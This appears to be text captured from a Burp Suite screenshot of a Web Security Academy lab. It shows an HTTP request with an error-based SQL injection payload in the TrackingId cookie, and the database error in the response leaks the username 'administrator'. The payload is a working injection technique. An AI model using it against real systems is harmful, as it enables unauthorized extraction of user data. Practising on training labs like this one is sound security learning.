 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a28003d0351156c807a62cb007a00fe.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--;
session=3AUmsm67VSgt93HNAWWdAh58p34UGICU
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a28003d0351156c807a62cb007a00fe.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search
0 highlights